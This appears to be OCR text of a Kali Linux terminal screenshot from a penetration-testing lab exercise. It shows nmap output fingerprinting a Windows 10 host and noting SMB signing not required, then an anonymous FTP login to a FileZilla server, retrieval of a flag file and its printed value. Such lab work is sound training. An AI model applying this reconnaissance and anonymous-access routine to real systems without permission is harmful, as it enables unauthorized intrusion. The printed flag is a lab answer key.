 Mozilla Firefox
root@kali: ~
ml-lab-026bbca3-4961-4289-b7b7-408b8f8e0b5c.eastus.cloudapp.az...
Kali on ML-REFVM-197105
root@kali: ~
File Actions Edit View Help
445/tcp open  microsoft-ds?
MAC Address: 00:15:5D:02:04:12 (Microsoft)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.92%E=4%D=7/25%OT=21%CT=1%CU=41670%PV=Y%DS=1%DC=D%G=Y%M=00155D%T
OS:M=62DF153A%P=x86_64-pc-linux-gnu)SEQ(SP=103%GCD=1%ISR=106%TI=I%CI=I%II=I
OS:%SS=S%TS=U)OPS(O1=M5B4NW8NNS%O2=M5B4NW8NNS%O3=M5B4NW8%O4=M5B4NW8NNS%O5=M
OS:5B4NW8NNS%O6=M5B4NNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70
OS:)ECN(R=Y%DF=Y%T=80%W=FFFF%O=M5B4NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T
OS:=80%W=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0
OS:%Q=)T5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S
OS:=A%A=O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R
OS:=Y%DF=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N
OS:%T=80%CD=Z)
Network Distance: 1 hop
Service Info: Hosts: rekall.local, localhost, www.example.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: WIN10, NetBIOS user: <unknown>, NetBIOS MAC: 00:15:5d:02:04:12 (Microsoft)
| smb2-time:
|   date: 2022-07-25T22:11:58
|_  start_date: N/A
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled but not required
TRACEROUTE
HOP RTT     ADDRESS
1   0.80 ms Windows10 (172.22.117.20)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.11 seconds
┌──(root💀kali)-[~]
└─# ftp 172.22.117.20
Connected to 172.22.117.20.
220-FileZilla Server version 0.9.41 beta
220-written by Tim Kosse (Tim.Kosse@gmx.de)
220 Please visit http://sourceforge.net/projects/filezilla/
Name (172.22.117.20:root): anonymous
331 Password required for anonymous
Password:
230 Logged on
Remote system type is UNIX.
ftp> get flag3.txt
local: flag3.txt remote: flag3.txt
200 Port command successful
150 Opening data channel for file transfer.
226 Transfer OK
32 bytes received in 0.00 secs (45.0938 kB/s)
ftp> exit
221 Goodbye
┌──(root💀kali)-[~]
└─# cat flag3.txt
89cb548970d44f348bb63622353ae278
┌──(root💀kali)-[~]
└─#